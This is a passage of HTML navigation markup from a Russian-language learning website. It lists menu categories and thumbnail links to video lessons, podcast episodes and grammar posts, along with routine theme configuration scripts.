class="mega-menu-sub-cat-td_uid_1_697d4c3f5f383"  id="td_uid_6_697d4c3f60325" data-td_block_id="td_uid_1_697d4c3f5f383" data-td_filter_value="29" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/places-in-russia/">Places in Russia</a><a class="mega-menu-sub-cat-td_uid_1_697d4c3f5f383"  id="td_uid_7_697d4c3f60343" data-td_block_id="td_uid_1_697d4c3f5f383" data-td_filter_value="32" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/real-life-russian/">Real Life Russian</a><a class="mega-menu-sub-cat-td_uid_1_697d4c3f5f383"  id="td_uid_8_697d4c3f60361" data-td_block_id="td_uid_1_697d4c3f5f383" data-td_filter_value="49" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-folk-tales/">Russian Folk Tales</a><a class="mega-menu-sub-cat-td_uid_1_697d4c3f5f383"  id="td_uid_9_697d4c3f6037e" data-td_block_id="td_uid_1_697d4c3f5f383" data-td_filter_value="31" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-for-beginners/">Russian for Beginners</a><a class="mega-menu-sub-cat-td_uid_1_697d4c3f5f383"  id="td_uid_10_697d4c3f603ad" data-td_block_id="td_uid_1_697d4c3f5f383" data-td_filter_value="39" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-grammar-and-vocabulary/">Russian Grammar and Vocabulary</a><a class="mega-menu-sub-cat-td_uid_1_697d4c3f5f383"  id="td_uid_11_697d4c3f603d0" data-td_block_id="td_uid_1_697d4c3f5f383" data-td_filter_value="47" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-history-and-past/">Russian History and Past</a><a class="mega-menu-sub-cat-td_uid_1_697d4c3f5f383"  id="td_uid_12_697d4c3f603f2" data-td_block_id="td_uid_1_697d4c3f5f383" data-td_filter_value="42" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-idioms/">Russian Idioms</a><a class="mega-menu-sub-cat-td_uid_1_697d4c3f5f383"  id="td_uid_13_697d4c3f60415" data-td_block_id="td_uid_1_697d4c3f5f383" data-td_filter_value="30" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-life/">Russian Life</a><a class="mega-menu-sub-cat-td_uid_1_697d4c3f5f383"  id="td_uid_14_697d4c3f60437" data-td_block_id="td_uid_1_697d4c3f5f383" data-td_filter_value="41" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-prefixes/">Russian Prefixes</a><a class="mega-menu-sub-cat-td_uid_1_697d4c3f5f383"  id="td_uid_15_697d4c3f60459" data-td_block_id="td_uid_1_697d4c3f5f383" data-td_filter_value="33" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-pronunciation/">Russian Pronunciation</a><a class="mega-menu-sub-cat-td_uid_1_697d4c3f5f383"  id="td_uid_16_697d4c3f6047b" data-td_block_id="td_uid_1_697d4c3f5f383" data-td_filter_value="45" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-traditions-and-customs/">Russian Traditions and Customs</a><a class="mega-menu-sub-cat-td_uid_1_697d4c3f5f383"  id="td_uid_17_697d4c3f604a0" data-td_block_id="td_uid_1_697d4c3f5f383" data-td_filter_value="43" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-verbs-of-motion/">Russian Verbs of Motion</a><a class="mega-menu-sub-cat-td_uid_1_697d4c3f5f383"  id="td_uid_18_697d4c3f604c2" data-td_block_id="td_uid_1_697d4c3f5f383" data-td_filter_value="40" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-with-movies/">Russian with Movies</a><a class="mega-menu-sub-cat-td_uid_1_697d4c3f5f383"  id="td_uid_19_697d4c3f604e4" data-td_block_id="td_uid_1_697d4c3f5f383" data-td_filter_value="35" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/saint-petersburg-to-baikal-by-car/">Saint Petersburg to Baikal by Car</a><a class="mega-menu-sub-cat-td_uid_1_697d4c3f5f383"  id="td_uid_20_697d4c3f60506" data-td_block_id="td_uid_1_697d4c3f5f383" data-td_filter_value="34" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/saint-petersburg-to-vladivostok-by-car/">Saint Petersburg to Vladivostok by Car</a><a class="mega-menu-sub-cat-td_uid_1_697d4c3f5f383"  id="td_uid_21_697d4c3f60528" data-td_block_id="td_uid_1_697d4c3f5f383" data-td_filter_value="46" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/tips-on-learning-russian/">Tips on Learning Russian</a><a class="mega-menu-sub-cat-td_uid_1_697d4c3f5f383"  id="td_uid_22_697d4c3f6054a" data-td_block_id="td_uid_1_697d4c3f5f383" data-td_filter_value="38" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/various-topics/">Various Topics</a></div></div><div id=td_uid_1_697d4c3f5f383 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/ilya-muromecz-ilya-muromets/" rel="bookmark" class="td-image-wrap" title="Илья Муромец (Ilya Muromets)"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-4-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-4-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Илья Муромец (Ilya Muromets)" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/ilya-muromecz-ilya-muromets/" rel="bookmark" title="Илья Муромец (Ilya Muromets)">Илья Муромец (Ilya Muromets)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/russian-marx-and-engels/" rel="bookmark" class="td-image-wrap" title="Russian Marx and Engels"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-3-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-3-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Russian Marx and Engels" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/russian-marx-and-engels/" rel="bookmark" title="Russian Marx and Engels">Russian Marx and Engels</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/common-mistakes-in-russian-nosit-odezhdu/" rel="bookmark" class="td-image-wrap" title="Common Mistakes in Russian: НОСИТЬ ОДЕЖДУ"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-2-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-2-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Common Mistakes in Russian: НОСИТЬ ОДЕЖДУ" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/common-mistakes-in-russian-nosit-odezhdu/" rel="bookmark" title="Common Mistakes in Russian: НОСИТЬ ОДЕЖДУ">Common Mistakes in Russian: НОСИТЬ ОДЕЖДУ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/kamennaya-golova-stone-head/" rel="bookmark" class="td-image-wrap" title="Каменная голова (Stone Head)"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-1-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-1-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Каменная голова (Stone Head)" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/kamennaya-golova-stone-head/" rel="bookmark" title="Каменная голова (Stone Head)">Каменная голова (Stone Head)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697d4c3f5f383" data-td_block_id="td_uid_1_697d4c3f5f383"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697d4c3f5f383" data-td_block_id="td_uid_1_697d4c3f5f383"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-41"><a href="https://www.russianfromrussia.com/category/russian-podcast/">Podcast</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_23_697d4c3f61591_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_23_697d4c3f61591" ><script>var block_td_uid_23_697d4c3f61591 = new tdBlock();
block_td_uid_23_697d4c3f61591.id = "td_uid_23_697d4c3f61591";
block_td_uid_23_697d4c3f61591.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_23_697d4c3f61591_rand","tdc_css_class":"td_uid_23_697d4c3f61591_rand","tdc_css_class_style":"td_uid_23_697d4c3f61591_rand_style"}';
block_td_uid_23_697d4c3f61591.td_column_number = "3";
block_td_uid_23_697d4c3f61591.block_type = "td_block_mega_menu";
block_td_uid_23_697d4c3f61591.post_count = "5";
block_td_uid_23_697d4c3f61591.found_posts = "72";
block_td_uid_23_697d4c3f61591.header_color = "";
block_td_uid_23_697d4c3f61591.ajax_pagination_infinite_stop = "";
block_td_uid_23_697d4c3f61591.max_num_pages = "15";
tdBlocksArray.push(block_td_uid_23_697d4c3f61591);
</script><div id=td_uid_23_697d4c3f61591 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/talking-about-sounds-part-1/" rel="bookmark" class="td-image-wrap" title="Talking about SOUNDS (part 1)"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/72-sounds-1-218x150.png"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/72-sounds-1-218x150.png 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/72-sounds-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="talking about sounds 1" title="Talking about SOUNDS (part 1)" /></a></div>                <a href="https://www.russianfromrussia.com/category/russian-podcast/" class="td-post-category">Russian Podcast</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/talking-about-sounds-part-1/" rel="bookmark" title="Talking about SOUNDS (part 1)">Talking about SOUNDS (part 1)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/otnositsya/" rel="bookmark" class="td-image-wrap" title="ОТНОСИТЬСЯ"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/71-otnositsya-218x150.png"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/71-otnositsya-218x150.png 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/71-otnositsya-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="71-ОТНОСИТЬСЯ" title="ОТНОСИТЬСЯ" /></a></div>                <a href="https://www.russianfromrussia.com/category/russian-podcast/" class="td-post-category">Russian Podcast</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/otnositsya/" rel="bookmark" title="ОТНОСИТЬСЯ">ОТНОСИТЬСЯ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/proshhat-and-proshhatsya/" rel="bookmark" class="td-image-wrap" title="ПРОЩАТЬ and ПРОЩАТЬСЯ"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/70-proshhat-proshhatsya-218x150.png"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/70-proshhat-proshhatsya-218x150.png 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/70-proshhat-proshhatsya-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="70-прощать-прощаться" title="ПРОЩАТЬ and ПРОЩАТЬСЯ" /></a></div>                <a href="https://www.russianfromrussia.com/category/russian-podcast/" class="td-post-category">Russian Podcast</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/proshhat-and-proshhatsya/" rel="bookmark" title="ПРОЩАТЬ and ПРОЩАТЬСЯ">ПРОЩАТЬ and ПРОЩАТЬСЯ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/sporit-vs-ssoritsya/" rel="bookmark" class="td-image-wrap" title="СПОРИТЬ vs ССОРИТЬСЯ"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/09/sporit-ssoritsya-218x150.png"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/09/sporit-ssoritsya-218x150.png 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/09/sporit-ssoritsya-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="спорить-ссориться" title="СПОРИТЬ vs ССОРИТЬСЯ" /></a></div>                <a href="https://www.russianfromrussia.com/category/russian-podcast/" class="td-post-category">Russian Podcast</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/sporit-vs-ssoritsya/" rel="bookmark" title="СПОРИТЬ vs ССОРИТЬСЯ">СПОРИТЬ vs ССОРИТЬСЯ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/dostavat-and-dostavlyat/" rel="bookmark" class="td-image-wrap" title="ДОСТАВАТЬ and ДОСТАВЛЯТЬ"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/08/68-dostavat_dostavlyat-218x150.png"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/08/68-dostavat_dostavlyat-218x150.png 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/08/68-dostavat_dostavlyat-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="68-ДОСТАВАТЬ_ДОСТАВЛЯТЬ" title="ДОСТАВАТЬ and ДОСТАВЛЯТЬ" /></a></div>                <a href="https://www.russianfromrussia.com/category/russian-podcast/" class="td-post-category">Russian Podcast</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/dostavat-and-dostavlyat/" rel="bookmark" title="ДОСТАВАТЬ and ДОСТАВЛЯТЬ">ДОСТАВАТЬ and ДОСТАВЛЯТЬ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_697d4c3f61591" data-td_block_id="td_uid_23_697d4c3f61591"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_697d4c3f61591" data-td_block_id="td_uid_23_697d4c3f61591"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-42"><a href="https://www.russianfromrussia.com/category/russian-grammar/">Grammar</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_697d4c3f62a27_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_697d4c3f62a27" ><script>var block_td_uid_24_697d4c3f62a27 = new tdBlock();
block_td_uid_24_697d4c3f62a27.id = "td_uid_24_697d4c3f62a27";
block_td_uid_24_697d4c3f62a27.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_24_697d4c3f62a27_rand","tdc_css_class":"td_uid_24_697d4c3f62a27_rand","tdc_css_class_style":"td_uid_24_697d4c3f62a27_rand_style"}';
block_td_uid_24_697d4c3f62a27.td_column_number = "3";
block_td_uid_24_697d4c3f62a27.block_type = "td_block_mega_menu";
block_td_uid_24_697d4c3f62a27.post_count = "5";
block_td_uid_24_697d4c3f62a27.found_posts = "11";
block_td_uid_24_697d4c3f62a27.header_color = "";
block_td_uid_24_697d4c3f62a27.ajax_pagination_infinite_stop = "";
block_td_uid_24_697d4c3f62a27.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_24_697d4c3f62a27);
</script><div id=td_uid_24_697d4c3f62a27 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/russian-verbs-of-motion-with-the-wolf-goat-and-cabbage-problem/" rel="bookmark" class="td-image-wrap" title="Russian Verbs of Motion with the Wolf, Goat and Cabbage Problem"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Russian Verbs of Motion with the Wolf, Goat and Cabbage Problem" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/russian-verbs-of-motion-with-the-wolf-goat-and-cabbage-problem/" rel="bookmark" title="Russian Verbs of Motion with the Wolf, Goat and Cabbage Problem">Russian Verbs of Motion with the Wolf, Goat and Cabbage Problem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/russian-active-participles-and-verbal-adverbs/" rel="bookmark" class="td-image-wrap" title="Russian Active Participles and Verbal Adverbs"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-4-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-4-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Russian Active Participles and Verbal Adverbs" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/russian-active-participles-and-verbal-adverbs/" rel="bookmark" title="Russian Active Participles and Verbal Adverbs">Russian Active Participles and Verbal Adverbs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/russian-collective-numerals/" rel="bookmark" class="td-image-wrap" title="Russian Collective Numerals"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-1-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-1-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Russian Collective Numerals" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/russian-collective-numerals/" rel="bookmark" title="Russian Collective Numerals">Russian Collective Numerals</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/how-to-decline-surnames-in-russian/" rel="bookmark" class="td-image-wrap" title="How to Decline Surnames in Russian"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/06/maxresdefault-1-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/06/maxresdefault-1-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/06/maxresdefault-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How to Decline Surnames in Russian" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/how-to-decline-surnames-in-russian/" rel="bookmark" title="How to Decline Surnames in Russian">How to Decline Surnames in Russian</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/direction-and-position-words/" rel="bookmark" class="td-image-wrap" title="Russian Direction and Position Words"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/02/maxresdefault-1-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/02/maxresdefault-1-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/02/maxresdefault-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Russian Direction and Position Words" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/direction-and-position-words/" rel="bookmark" title="Russian Direction and Position Words">Russian Direction and Position Words</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_697d4c3f62a27" data-td_block_id="td_uid_24_697d4c3f62a27"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_697d4c3f62a27" data-td_block_id="td_uid_24_697d4c3f62a27"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-43"><a href="https://www.russianfromrussia.com/category/reading-in-russian/">Reading</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_25_697d4c3f6449e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_25_697d4c3f6449e" ><script>var block_td_uid_25_697d4c3f6449e = new tdBlock();
block_td_uid_25_697d4c3f6449e.id = "td_uid_25_697d4c3f6449e";
block_td_uid_25_697d4c3f6449e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_25_697d4c3f6449e_rand","tdc_css_class":"td_uid_25_697d4c3f6449e_rand","tdc_css_class_style":"td_uid_25_697d4c3f6449e_rand_style"}';
block_td_uid_25_697d4c3f6449e.td_column_number = "3";
block_td_uid_25_697d4c3f6449e.block_type = "td_block_mega_menu";
block_td_uid_25_697d4c3f6449e.post_count = "5";
block_td_uid_25_697d4c3f6449e.found_posts = "11";
block_td_uid_25_697d4c3f6449e.header_color = "";
block_td_uid_25_697d4c3f6449e.ajax_pagination_infinite_stop = "";
block_td_uid_25_697d4c3f6449e.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_25_697d4c3f6449e);
</script><div id=td_uid_25_697d4c3f6449e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
